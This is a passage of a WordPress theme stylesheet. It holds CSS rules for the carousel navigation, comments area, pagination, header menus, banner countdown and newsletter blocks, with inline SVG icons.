	font-weight: 400;
	color: #353535;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.edit-link, 
.cat-tags {
	display: inline-block;
	vertical-align: middle;
}

.entry-footer a.btn-transparent + .edit-link, 
.entry-footer .cat-tags + .edit-link {
	margin-left: 20px;
}

.entry-footer .cat-tags + .edit-link {
	margin-bottom: 3px;
}

.edit-link a {
	display: inline-block;
	vertical-align: middle;
	font-size: 0.6666em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	padding: 0 10px;
	border-radius: 3px;
	border: 1px solid #57B9A8;
}

.edit-link a:hover {
	background: none;
	color: #57b9a8;
}

body.custom-background .site {
	background: #fff;
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
	box-shadow: 0 0 10px rgba(0,0,0,0.15);
}

.custom-background header.site-header {
	max-width: 1480px;
	margin-left: auto;
	margin-right: auto;
}

/*=========================
OWL CAROUSEL
=========================*/
.owl-theme .owl-nav {
	margin-top: 0;
}

.owl-theme .owl-nav [class*="owl-"] {
	background: rgba(255,255,255,0.75);
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	padding: 0;
	border-radius: 100%;
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: 0;
	margin-bottom: 0;
	color: #353535;
	text-indent: 50px;
	overflow: hidden;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.owl-theme .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.owl-theme .owl-nav [class*="owl-"]:hover {
	background: #fff;
}

.owl-theme .owl-nav [class*="owl-"]::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 14px;
	height: 16px;
	bottom: 0;
	margin: auto;
}

.owl-theme .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23353535" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
	width: 11px;
}

.owl-theme .owl-dots .owl-dot.active span, 
.owl-theme .owl-dots .owl-dot:hover span {
	background: #57b9a8;
}

/*=======================
BACK TO TOP BTN
=======================*/
.scroll-to-top {
	position: fixed;
	bottom: 0;
	right: 40px;
	width: 50px;
	text-align: center;
	height: 50px;
	line-height: 44px;
	border: 3px solid #57b9a8;
	border-radius: 5px;
	color: #57b9a8;
	font-size: 1em;
	cursor: pointer;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.scroll-to-top.show {
	bottom: 40px;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
} 

.scroll-to-top:hover {
	background: #57b9a8;
	color: #fff;
}

/*========================
COMMENTS AREA
========================*/
.comments-area {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comments-area .comment-title, 
.comment-respond .comment-reply-title {
	margin-top: 0;
	margin-bottom: 30px;
	font-size: 1em;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 10px;
	position: relative;
}
.comments-area ol {
	margin: 0;
	padding: 0;
	list-style: none;
}
.comments-area ol li ol {
	margin-left: 30px;
}
.comment-list .comment {
	border-top: 1px solid #e6e6e6;
	margin-top: 20px;
	padding-top: 20px;
}
.comment-list > .comment:first-child {
	border-top: none;
	padding-top: 0;
	margin-top: 0;
}
.comments-area .comment-body {
	position: relative;
	padding-left: 70px;
}
.comments-area .comment-body .comment-author::before {
	content: "";
	border: 3px solid rgba(240,240,240,0.75);
	top: 5px;
	left: 0;
	position: absolute;
	width: 50px;
	height: 50px;
	border-radius: 100%;
	z-index: 1;
}
.comments-area .bypostauthor > .comment-body .comment-author::after {
	content: "";
	background: url(images/check-mark.svg) no-repeat;
	position: absolute;
	top: 37px;
	left: 32px;
	width: 20px;
	height: 21px;
	z-index: 1;
}
.comment-body img.avatar {
	position: absolute;
	top: 5px;
	left: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
}
.comment-body b.fn {
	font-weight: 700;
	font-size: 0.8888em;
	margin-bottom: 0;
	display: block;
}
.comment-body b.fn span.says {
	display: none;
}
.comment-body .comment-metadata {
	font-size: 0.6666em;
	color: #999;
}
.comment-body .comment-awaiting-moderation {
	font-size: 0.7778em;
	margin-top: 10px;
	margin-bottom: 0;
	color: red;
	letter-spacing: 0;
}
.comment-body .reply .comment-reply-link {
	display: inline-block;
	text-align: center;
	position: relative;
	vertical-align: top;
	color: #212127;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.8px;
	padding-left: 25px;
}
.comment-body .reply .comment-reply-link:hover {
	color: #57b9a8;
}
.comment-body .reply .comment-reply-link:before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 6px;
	left: 0;
}
.comment-body .reply .comment-reply-link:hover:before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2357b9a8" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
}
.comment-body .comment-content {
	font-size: 0.8888em;
	font-weight: 400;
}
.comment-body .comment-content p {
	margin-top: 5px;
	margin-bottom: 20px;
}
.comments-area .comment-list + .comment-respond {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comment-respond .comment-reply-title a {
	display: inline-block;
	font-size: 0.7778em;
	border-left: 2px solid #999;
	margin-left: 20px;
	padding-left: 20px;
	color: #212127;
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}
.comment-respond .comment-reply-title a:hover {
	color: #57b9a8;
}
.comment-respond .comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}
.comment-form p.comment-notes {
	display: none;
}
.comment-respond .comment-form p:not(.comment-form-cookies-consent) label {
	display: none;
}
.comment-respond .comment-form p.comment-form-cookies-consent {
	position: relative;
}
.comment-respond .comment-form p.comment-form-cookies-consent label {
	font-size: 0.888em;
	color: #353535;
	padding-left: 25px;
	position: relative;
	cursor: pointer;
	display: block;
}
.comment-respond .comment-form p.comment-form-cookies-consent label:hover {
	text-decoration: underline;
}
.comment-respond .comment-form p.comment-form-cookies-consent label::before {
	content: "";
	width: 16px;
	height: 16px;
	border: 1px solid #e6e6e6;
	position: absolute;
	top: 7px;
	left: 0;
	border-radius: 3px;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-position: center;
	background-size: 0;
	background-repeat: no-repeat;
	font-weight: normal;
	text-align: center;
	line-height: 14px;
	font-size: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before {
	border-color: #57b9a8;
	background-color: #57b9a8;
	background-size: 10px;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"] {
	position: absolute;
	top: 11px;
	left: 1px;
	opacity: 0;
	visibility: hidden;
}
.comment-form p.form-submit {
	margin-bottom: 0;
	margin-top: 30px;
}

/*========================
BREADCRUMB
========================*/
.breadcrumb {
	font-weight: 400;
	font-size: 0.8888em;
}
.page-header .breadcrumb, 
.page-header span.separator {
	color: rgba(255,255,255,0.5);
}
.breadcrumb a:hover {
	text-decoration: underline;
}
span.separator {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
	color: #707171;
}
.breadcrumb .current {
	color: #57b9a8;
}

/*========================
PAGINATION
========================*/
.navigation.pagination {
	margin-top: 60px;
	text-align: center;
}

.navigation .nav-links .page-numbers {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	display: inline-block;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	margin: 5px;
	font-size: 0.8888em;
	font-weight: 500;
}

.navigation .nav-links .page-numbers.dots {
	border: none;
	border-radius: 0;
	font-size: 1.112em;
	letter-spacing: 3px;
}

.navigation .nav-links .page-numbers.prev, 
.navigation .nav-links .page-numbers.next {
	width: auto;
	padding: 0 25px;
	margin-left: 0;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	float: left;
}

.navigation .nav-links .page-numbers.next {
	margin-left: 5px;
	margin-right: 0;
	float: right;
}

.navigation .nav-links .page-numbers.prev .arrow, 
.navigation .nav-links .page-numbers.next .arrow {
	font-size: 1.9em;
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.navigation .nav-links .page-numbers.prev .arrow {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.navigation .nav-links .page-numbers.next .arrow {
	margin-right: 0;
	margin-left: 8px;
}

.navigation .nav-links .page-numbers:not(.dots):hover, 
.navigation .nav-links .page-numbers.current {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.site-main .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
	margin-bottom: 0;
}

.post-navigation .nav-previous a {
	display: block;
	position: relative;
	padding-left: 30px;
}

.post-navigation .nav-next a {
	position: relative;
	display: table;
	clear: both;
	float: right;
	padding-right: 30px;
}

.post-navigation a .meta-nav {
	display: block;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	color: #999;
	text-transform: uppercase;
}

.post-navigation a .meta-nav svg {
	font-size: 1.333em;
	font-weight: 400;
	vertical-align: middle;
	margin-right: 10px;
	position: absolute;
	top: 3px;
	left: 0;
}

.post-navigation .nav-next a .meta-nav svg {
	margin-right: 0;
	margin-left: 10px;
	left: auto;
	right: 0;
}

.post-navigation a .post-title {
	font-size: 1em;
	font-weight: 600;
	margin-bottom: 0;
	width: 90%;
	display: block;
	line-height: 1.3;
	margin-top: 5px;
}

.post-navigation .nav-next a .post-title {
	float: right;
}

.posts-navigation {
	margin-top: 60px;
}

.posts-navigation .nav-links:before, 
.posts-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.posts-navigation .nav-links:after {
	clear: both;
}

.posts-navigation .nav-links a {
	display: inline-block;
	color: #000;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 0.6666em;
	letter-spacing: 1px;
	position: relative;
	border: 1px solid rgba(0,0,0,0.15);
	padding: 15px 50px 15px 20px;
	border-radius: 5px;
}

.posts-navigation .nav-links .nav-previous a {
	padding-right: 20px;
	padding-left: 50px;
}

.posts-navigation .nav-links a:hover {
	border-color: #57b9a8;
	background: #57b9a8;
	color: #fff;
}

.posts-navigation .nav-links a::before {
	content: "\279d";
	font-size: 2.1em;
	line-height: 1;
	position: absolute;
	top: 14px;
	right: 20px;
}

.posts-navigation .nav-links .nav-previous a::before {
	right: auto;
	left: 20px;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

#load-posts {
	margin-top: 60px;
	text-align: center;
}

#load-posts a {
	display: inline-block;
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	border: 2px solid #57B9A8;
	padding: 15px 20px;
	border-radius: 5px;
}

#load-posts a:hover {
	background: none;
	color: #57B9A8;
}

#load-posts a svg {
	margin-right: 10px;
}

#load-posts a.disabled {
	background: #57B9A8;
	color: #fff !important;
	cursor: not-allowed;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

/*========================
SIDEBARS
========================*/
body:not([class*="page-template-"]) #primary {
	margin-bottom: 100px;
}
.rightsidebar #primary {
	float: left;
	width: 72%;
	padding-right: 70px;
}
.leftsidebar #primary {
	float: right;
	width: 72%;
	padding-left: 70px;
}
.rightsidebar #secondary, 
.leftsidebar #secondary {
	float: left;
	width: 28%;
	margin-bottom: 100px;
}

.full-width-centered .site-main, 
.error404 .site-main {
	max-width: 780px;
	margin-left: auto;
	margin-right: auto;
}

/*========================
SITE HEADER
=========================*/
body.home.blog .site {
	padding-top: 0 !important;
}
header.site-header {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 999;
	border-bottom: 1px solid rgba(255,255,255,0.3);
	padding-top: 20px;
	padding-bottom: 20px;
}
.admin-bar header.site-header {
	top: 32px;
}
body.home header.site-header {
	border-bottom-color: rgba(255,255,255,0.1);
}
.site-header.sticky-menu {
	position: fixed;
	z-index: 9999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.site-header.sticky-menu.menu-stick, 
body.home:not(.hasbanner) header.site-header {
/*	background: rgba(13,45,98,0.85);        */
background: none !important ;
}
.site-branding {
	display: flex;
	flex: auto;
}
.site-branding:not(.logo-with-site-identity) .site-logo + .site-title-wrap {
	display: none;
}
.site-title {
	font-size: 23px;
	color: #fff;	
	margin: 0;
	font-weight: 700;
}
.site-title a {
	color: #fff;
}
.site-description {
	font-size: 14px;
	font-weight: 400;
	color: #eee;
	margin: 0;
}

.header-lay4 .site-description,
.header-lay5 .site-description{
	color: #111111;
}

.site-logo + .site-title-wrap {
	padding-left: 20px;
}
.site-header .nav-wrap {
	display: flex;
	flex: auto;
	justify-content: flex-end;
	align-items: center;
}
.main-navigation button.toggle-button {
	display: none;
}
.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation ul li {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	font-size: 0.778em;
	text-transform: capitalize;
	position: relative;
	letter-spacing: 1;
}
.nav-wrap .nav-btn a {
	font-weight: 600;
	padding-left: 25px;
}
.single .main-navigation ul li {
	margin-bottom: 0;
	padding-left: 0;
}
.main-navigation ul li:before {
	display: none;
}
.main-navigation ul li a {
	display: inline-block;
	vertical-align: middle;
	padding: 25px;
	color: #fff;
}
.main-navigation ul li a:hover, 
.main-navigation ul li:hover > a, 
.main-navigation ul li.current-menu-item > a, 
.main-navigation ul li.current_page_item > a {
	color: #57B9A8;
}
.main-navigation ul li ul {
	position: absolute;
	top: 120%;
	left: 0;
	width: 270px;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
	transition: all ease 0.4s;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul {
	left: auto;
	right: 0;
}
.main-navigation ul li:hover > ul {
	top: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	z-index: 999;
}
.main-navigation ul li ul ul {
	top: 0;
	left: 110%;
	padding-left: 15px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
	left: auto;
	right: 110%;
	padding-left: 0;
	padding-right: 15px;
}
.main-navigation ul li ul li:hover ul {
	top: 0;
	left: 100%;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li:hover ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li:hover ul {
	left: auto;
	right: 100%;
}
.main-navigation ul li ul:before {
	content: "";
	border-bottom: 12px solid #57B9A8;
	border-right: 15px solid transparent;
	position: absolute;
	top: -12px;
	left: 60px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul:before {
	left: auto;
	right: 60px;
	border-right: none;
	border-left: 15px solid transparent;
}
.main-navigation ul li ul li ul:before {
	border-top: 15px solid transparent;
	border-right: 12px solid #57B9A8;
	top: 20px;
	left: 3px;
	border-bottom: none;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
	left: auto;
	right: 3px;
	border-left: 12px solid #57B9A8;
}
.main-navigation ul li ul li {
	display: block;
	background: #57B9A8;
	font-size: 1em;
}
.main-navigation ul li ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(0,0,0,0.1);
	display: block;
	color: #fff;
}
.main-navigation ul ul.sub-menu li a:hover, 
.main-navigation ul ul.sub-menu li:hover > a, 
.main-navigation ul ul.sub-menu li.current-menu-item a, 
.main-navigation ul ul.sub-menu li.current_page_item a {
	color: #fff;
	background: rgba(0,0,0,0.1);
}

.nav-wrap .nav-btn a {
	border: 2px solid #57B9A8;
	border-radius: 5px;
	padding: 15px 30px;
	line-height: 1;
	display: inline-block;
	color: #fff;
	background: #57B9A8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
}
.nav-wrap .nav-btn a:hover {
	background: transparent;
	color: #57b9a8;
}

/*==============================
HEADER LAYOUT TWO AND THREE
==============================*/
.site-header.header-lay2 .container, 
.site-header.header-lay3 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.site-header.header-lay2 .nav-wrap .main-navigation {
	display: flex;
	flex: auto;
}

.site-header.header-lay2 .nav-wrap .nav-btn {
	display: flex;
	flex: auto;
	justify-content: flex-end;
}

/*==============================
HEADER LAYOUT FOUR AND FIVE
==============================*/
.site-header.header-lay4, 
.site-header.header-lay5 {
	background: #fff;
	position: static;
}

.site-header.header-lay4.menu-stick, 
.site-header.header-lay5.menu-stick {
	position: fixed;
	background: #fff !important;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

.site-header.header-lay4 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.header-lay4 .main-navigation ul li a, 
.header-lay5 .main-navigation ul li a {
	color: #1C1D1D;
}

.header-lay4 .main-navigation ul ul li a, 
.header-lay5 .main-navigation ul ul li a {
	color: #fff;
}

.header-lay4 + .site-banner img, 
.header-lay5 + .site-banner img {
	height: 88vh;
}

/*=======================
SITE BANNER
=======================*/
.site-banner {
	position: relative;
}
.site-banner img {
	width: 100vw;
	height: 100vh;
	object-fit: cover;
}
.video-banner #wp-custom-header {
	position: relative;
	height: 0;
	padding-top: 56.25%;
}
.video-banner #wp-custom-header iframe, 
.video-banner #wp-custom-header video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.site-banner .item {
    position: relative;
}
.site-banner .item img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
}
.banner-caption {
	position: relative;
	top: 0;
	left: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100vh;
	z-index: 1;
	padding-bottom: 100px;
}
.video-banner .banner-caption {
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
}
.banner-caption::before {
	content: "";
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.video-banner .banner-caption:before {
	background: rgba(0,0,0,0.2);
}
.banner-caption .container {
    /*position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);*/
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-self: center;
    height: 100%;
    flex: 1;
    margin-top: 60px;
}
.banner-caption .banner-title {
	margin: 0 auto;
	color: #fff;
	font-size: 4.1667em;
	font-weight: 700;
	line-height: 1.2;
	width: 100%;
}
.banner-caption .banner-desc {
	font-weight: 600;
	color: #fff;
	letter-spacing: 0.8px;
	font-size: 1.223em;
	margin: 10px 0 0 0;
}
.banner-caption .btn-wrap {
	margin-top: 70px;
}
.banner-caption .banner-countdown {
	width: 90%;
	margin: 80px auto 0 auto;
	padding: 0;
	display: flex;
	/*flex: 1;*/
	justify-content: center;
	flex-flow: row wrap;
}
.countdown-wrap {
	display: flex;
	width: 130px;
	color: #fff;
	padding: 0 30px;
	position: relative;
	flex: auto;
	flex-direction: column;
	justify-content: center;
	background: rgba(0,0,0,0.5);
	border-radius: 5px;
	min-height: 160px;
	margin-right: 10%;
}
.countdown-wrap:last-child {
	margin-right: 0;
}
.countdown-wrap::before, 
.countdown-wrap::after {
	content: "";
	background: rgba(255,255,255,0.75);
	width: 8px;
	height: 8px;
	border-radius: 100%;
	position: absolute;
	top: 45%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	right: -50px;
}
.countdown-wrap::after {
	top: 55%;
}
.countdown-wrap:last-child::before, 
.countdown-wrap:last-child::after {
	display: none;
}
.countdown-wrap span {
	font-size: 3.4446em;
	font-weight: 700;
	display: table;
	line-height: 1;
	margin-bottom: 10px;
	border-bottom: 2px solid rgba(255,255,255,0.2);
	padding-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
}
.countdown-wrap .smalltext {
	font-size: 1em;
	font-weight: 400;
	line-height: 1.2;
}
a.btn-transparent, 
.btn-readmore {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-weight: 700;
	letter-spacing: 1px;
	/*margin-right: 20px;*/
	text-align: center;
	font-size: 0.778em;
	padding: 17px 40px;
	border: 2px solid #57b9a8;
	border-radius: 5px;
}
.site-banner .btn-readmore {
	color: #fff;
}
.site-banner a.btn-transparent {
	color: #fff;
	border-color: #fff;
}
a.btn-transparent:hover, 
.btn-readmore:hover {
	background: #57b9a8;
	color: #fff;
}
.site-banner a.btn-transparent:hover {
	border-color: #57b9a8;
}
a.btn-filled {
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 17px 40px;
	background: #57b9a8;
	border-radius: 5px;
	border: 2px solid #57b9a8;
}
a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}
.btn-wrap a + a {
	margin-left: 20px;
}
a.btn-transparent svg, 
.btn-readmore svg {
	margin-left: 7px;
}
.scroll-down {
	display: inline-block;
	width: 25px;
	height: 40px;
	border: 2px solid rgba(255,255,255,0.8);
	position: absolute;
	bottom: 50px;
	left: 0;
	right: 0;
	margin: 0 auto;
	border-radius: 40px;
	z-index: 9;
	cursor: pointer;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.scroll-down:hover {
	border-color: #fff;
}
.scroll-down::before {
	content: "";
	background: #fff;
	width: 4px;
	height: 6px;
	position: absolute;
	top: 10px;
	right: 0;
	left: 0;
	margin: 0 auto;
	border-radius: 10px;
}

.wp-custom-header .wp-custom-header-video-button {
	border: 0;
	color: rgba(255, 255, 255, 0.6);
	height: 45px;
	line-height: 50px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 30px;
	bottom: 30px;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: 45px;
	z-index: 9999;
	background: rgba(255, 255, 255, 0.5);
}

.wp-custom-header .wp-custom-header-video-button svg {
	width: 18px;
	height: 18px;
}

.banner-caption.newsletter-banner .container {
	max-width: 1440px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper {
	background: rgba(0,0,0,0.5) !important;
	max-width: 550px;
	padding: 60px 40px;
	border-radius: 5px;
	overflow: hidden;
	float: right;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper.bg-img::after {
	display: none;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 100%;
	flex-direction: column;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
	max-width: 100%;
	padding-right: 0;
	margin-bottom: 40px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
	max-width: 100%;
	flex: 1;
	width: 100%;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 100%;
	border-right: 2px solid rgba(255,255,255,0.5);
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	margin-bottom: 10px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form label {
	text-align: left;
	margin-top: 20px;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"] {
	position: absolute;
	top: 55%;
	width: 35px;
	height: 70px;
	background: rgba(255,255,255,0.3);
	left: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.site-banner .owl-carousel .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]:hover {
	background: rgba(255,255,255,0.5);
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]::before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 15px;
	height: 17px;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	margin: auto;
}

.site-banner .owl-carousel .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
}


/*=============================
ABOUT SECTION
=============================*/
section.about-section {
	margin-top: 100px;
	margin-bottom: 100px;
}
section.about-section .widget-title {
	font-size: 2em;
}

section[class*="-section"] .widget:last-child {
	margin-bottom: 0;
}

/*==============================
COUNTER SECTION
==============================*/
section.counter-section {
	padding-top: 100px;
	padding-bottom: 140px;
	text-align: center;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.counter-section:before {
	content: "";
